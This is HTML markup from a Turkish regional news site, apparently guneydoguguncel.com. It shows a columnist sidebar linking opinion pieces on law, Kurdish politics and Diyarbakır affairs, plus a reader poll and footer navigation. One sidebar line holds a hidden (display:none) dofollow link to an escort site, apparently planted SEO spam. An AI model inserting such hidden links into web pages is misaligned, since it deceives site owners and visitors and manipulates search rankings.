     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="Av. Vedat YÜCE"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162137.jpg" width="80" height="100" alt="Av. Vedat YÜCE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-vedat-yuce/" title="Av. Vedat YÜCE">Av. Vedat YÜCE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="SUÇUN MANEVİ UNSURLARI NELERDİR">  SUÇUN MANEVİ UNSURLARI NELERDİR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-serif-cebe/gidisatimiz/700/" title="Mehmet Şerif Cebe"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162924.jpg" width="80" height="100" alt="Mehmet Şerif Cebe" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-serif-cebe/" title="Mehmet Şerif Cebe">Mehmet Şerif Cebe</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-serif-cebe/gidisatimiz/700/" title="GİDİŞATIMIZ">  GİDİŞATIMIZ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Prof. Dr. Oktay Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613171242.jpg" width="80" height="100" alt="Prof. Dr. Oktay Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-oktay-bozan/" title="Prof. Dr. Oktay Bozan">Prof. Dr. Oktay Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?">  Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Prof. Dr. Ahmet Tekin"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251029142313.jpg" width="80" height="100" alt="Prof. Dr. Ahmet Tekin" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-ahmet-tekin/" title="Prof. Dr. Ahmet Tekin">Prof. Dr. Ahmet Tekin</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Asıl Cumhuriyet Hangisi?">  Asıl Cumhuriyet Hangisi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-yoldas/sessiz-disiplin-gurleyen-vicdan/694/" title="Ahmet yoldaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250614234352.jpg" width="80" height="100" alt="Ahmet yoldaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-yoldas/" title="Ahmet yoldaş">Ahmet yoldaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-yoldas/sessiz-disiplin-gurleyen-vicdan/694/" title="Sessiz Disiplin, Gürleyen Vicdan">  Sessiz Disiplin, Gürleyen Vicdan</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="Mustafa ŞENTÜRK"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250615161852.jpg" width="80" height="100" alt="Mustafa ŞENTÜRK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-senturk/" title="Mustafa ŞENTÜRK">Mustafa ŞENTÜRK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="ALASKADAN GELEN  SERT SOĞUKLARI ">  ALASKADAN GELEN  SERT SOĞUKLARI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="Halit Eşkan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250616005650.jpg" width="80" height="100" alt="Halit Eşkan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-eskan/" title="Halit Eşkan">Halit Eşkan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-">  SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="Mehmet Cengiz "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250617224618.jpg" width="80" height="100" alt="Mehmet Cengiz " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-cengiz/" title="Mehmet Cengiz ">Mehmet Cengiz </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="HER ŞEY DEVAM EDER ZULÜM ASLA ">  HER ŞEY DEVAM EDER ZULÜM ASLA </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fesih-bozan/abd-kurtleri-yine-satti-mi/670/" title="Fesih Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250808214310.jpg" width="80" height="100" alt="Fesih Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fesih-bozan/" title="Fesih Bozan">Fesih Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fesih-bozan/abd-kurtleri-yine-satti-mi/670/" title="ABD, Kürtleri Yine Sattı mı?">  ABD, Kürtleri Yine Sattı mı?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-lale/ortadogu-da-kan-ve-gozyasi/662/" title="Ali Lale"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250619214204.jpg" width="80" height="100" alt="Ali Lale" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-lale/" title="Ali Lale">Ali Lale</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-lale/ortadogu-da-kan-ve-gozyasi/662/" title="Ortadoğu’da Kan ve Gözyaşı">  Ortadoğu’da Kan ve Gözyaşı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="AV. Mesut Değer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251220115744.jpg" width="80" height="100" alt="AV. Mesut Değer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-mesut-deger/" title="AV. Mesut Değer">AV. Mesut Değer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı">  2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="Şener Mengene"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250701225204.jpg" width="80" height="100" alt="Şener Mengene" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/sener-mengene/" title="Şener Mengene">Şener Mengene</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="DOĞU BATI GÜÇ VE ADALET">  DOĞU BATI GÜÇ VE ADALET</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abdurrahman-sevgili/cihad/691/" title="Abdurrahman Sevgili "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250702174310.jpg" width="80" height="100" alt="Abdurrahman Sevgili " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abdurrahman-sevgili/" title="Abdurrahman Sevgili ">Abdurrahman Sevgili </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abdurrahman-sevgili/cihad/691/" title="CİHAD,">  CİHAD,</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasin-guler/vicdan-ortak-olmadikca-adalet-inandirici-olmaz/699/" title="Yasin Güler"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250707211732.jpg" width="80" height="100" alt="Yasin Güler" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasin-guler/" title="Yasin Güler">Yasin Güler</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasin-guler/vicdan-ortak-olmadikca-adalet-inandirici-olmaz/699/" title="Vicdan Ortak Olmadıkça, Adalet İnandırıcı Olmaz">  Vicdan Ortak Olmadıkça, Adalet İnandırıcı Olmaz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="Hamdullah IŞIK "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251212203608.jpg" width="80" height="100" alt="Hamdullah IŞIK " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hamdullah-isik/" title="Hamdullah IŞIK ">Hamdullah IŞIK </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…">  KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/zeki-dilek/kurtce-secmeli-ders-ile-imtihan-olmak-turkiye-ornegi-4/692/" title="Zeki Dilek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250717202938.jpg" width="80" height="100" alt="Zeki Dilek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/zeki-dilek/" title="Zeki Dilek">Zeki Dilek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/zeki-dilek/kurtce-secmeli-ders-ile-imtihan-olmak-turkiye-ornegi-4/692/" title="KÜRTÇE SEÇMELİ DERS İLE İMTİHAN OLMAK; TÜRKİYE ÖRNEĞİ  4">  KÜRTÇE SEÇMELİ DERS İLE İMTİHAN OLMAK; TÜRKİYE ÖRNEĞİ  4</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Halit Tunç"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722192347.jpg" width="80" height="100" alt="Halit Tunç" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-tunc/" title="Halit Tunç">Halit Tunç</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Devlet Bahçeli’yi Anlayabilmek">  Devlet Bahçeli’yi Anlayabilmek</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="İhsan Yaşar"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722193233.jpg" width="80" height="100" alt="İhsan Yaşar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ihsan-yasar/" title="İhsan Yaşar">İhsan Yaşar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="Osmanlı Devleti-Kürt Sorunu (10) ">  Osmanlı Devleti-Kürt Sorunu (10) </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/674/" title="    Gündoğdu YILDIRIM"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250724140440.jpg" width="80" height="100" alt="    Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="    Gündoğdu YILDIRIM">    Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/674/" title="ÇOCUKLAR TATİL BAŞLADI ">  ÇOCUKLAR TATİL BAŞLADI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/taskin-civelek/vahit-karaaslan-bir-destek-te-efsane-takim-olan-diyarbakirspor-a-ver/671/" title="Taşkın Civelek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250731233250.jpg" width="80" height="100" alt="Taşkın Civelek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/taskin-civelek/" title="Taşkın Civelek">Taşkın Civelek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/taskin-civelek/vahit-karaaslan-bir-destek-te-efsane-takim-olan-diyarbakirspor-a-ver/671/" title="Vahit Karaaslan Bir Destek’te Efsane Takım olan  Diyarbakırspor’a ver">  Vahit Karaaslan Bir Destek’te Efsane Takım olan  Diyarbakırspor’a ver</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gulay-cetkin/efsane-vali-recep-yazicioglu-denizli-ye-geri-mi-dondu/698/" title="Gülay ÇETKİN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251124061231.jpeg" width="80" height="100" alt="Gülay ÇETKİN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gulay-cetkin/" title="Gülay ÇETKİN">Gülay ÇETKİN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gulay-cetkin/efsane-vali-recep-yazicioglu-denizli-ye-geri-mi-dondu/698/" title="EFSANE VALİ RECEP YAZICIOĞLU DENİZLİ’YE GERİ Mİ DÖNDÜ? ">  EFSANE VALİ RECEP YAZICIOĞLU DENİZLİ’YE GERİ Mİ DÖNDÜ? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-aktas/sessizlik-de-bir-tercihtir/695/" title="Ramazan Aktaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250920133609.jpg" width="80" height="100" alt="Ramazan Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-aktas/" title="Ramazan Aktaş">Ramazan Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-aktas/sessizlik-de-bir-tercihtir/695/" title="Sessizlik de Bir Tercihtir">  Sessizlik de Bir Tercihtir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="BERAT ASLAN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250929215832.jpg" width="80" height="100" alt="BERAT ASLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/berat-aslan/" title="BERAT ASLAN">BERAT ASLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?">  Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="SMMM AHMET SICAKYÜZ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251008150050.gif" width="80" height="100" alt="SMMM AHMET SICAKYÜZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/smmm-ahmet-sicakyuz/" title="SMMM AHMET SICAKYÜZ">SMMM AHMET SICAKYÜZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="KURGAN mı.? YORGAN mı.? ">  KURGAN mı.? YORGAN mı.? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-karakas/kamu-gorevlileri-gecim-derdinde/696/" title="Mehmet KARAKAŞ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251023164209.jpg" width="80" height="100" alt="Mehmet KARAKAŞ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-karakas/" title="Mehmet KARAKAŞ">Mehmet KARAKAŞ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-karakas/kamu-gorevlileri-gecim-derdinde/696/" title="KAMU GÖREVLİLERİ GEÇİM DERDİNDE ">  KAMU GÖREVLİLERİ GEÇİM DERDİNDE </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="DR. ÖZGÜR AYDIN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251203075924.jpg" width="80" height="100" alt="DR. ÖZGÜR AYDIN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/dr-ozgur-aydin/" title="DR. ÖZGÜR AYDIN">DR. ÖZGÜR AYDIN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="ŞAM VE BEYRUT İZLENİMLERİ">  ŞAM VE BEYRUT İZLENİMLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Ramazan Kulu"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251202142836.jpg" width="80" height="100" alt="Ramazan Kulu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-kulu/" title="Ramazan Kulu">Ramazan Kulu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?">  Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasemin-ensari/toplumun-paratonerleri-iyiler/686/" title="YASEMİN ENSARİ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260109173653.jpg" width="80" height="100" alt="YASEMİN ENSARİ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasemin-ensari/" title="YASEMİN ENSARİ">YASEMİN ENSARİ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasemin-ensari/toplumun-paratonerleri-iyiler/686/" title="TOPLUMUN PARATONERLERİ: İYİLER">  TOPLUMUN PARATONERLERİ: İYİLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-alibeyoglu/diyarbekirli-bilim-adami-dr-abdussettar-hayati-avsar-vefatinin-11-yili/663/" title="MEHMET ALİBEYOĞLU"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260113195057.jpg" width="80" height="100" alt="MEHMET ALİBEYOĞLU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-alibeyoglu/" title="MEHMET ALİBEYOĞLU">MEHMET ALİBEYOĞLU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-alibeyoglu/diyarbekirli-bilim-adami-dr-abdussettar-hayati-avsar-vefatinin-11-yili/663/" title="DİYARBEKİRLİ BİLİM ADAMI  DR. ABDUSSETTAR  HAYATİ  AVŞAR  VEFATININ 11. YILI">  DİYARBEKİRLİ BİLİM ADAMI  DR. ABDUSSETTAR  HAYATİ  AVŞAR  VEFATININ 11. YILI</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fguneydoguguncel/%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a>	
</div>

<div class="sagblocksosyal">
		
</div>

               <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
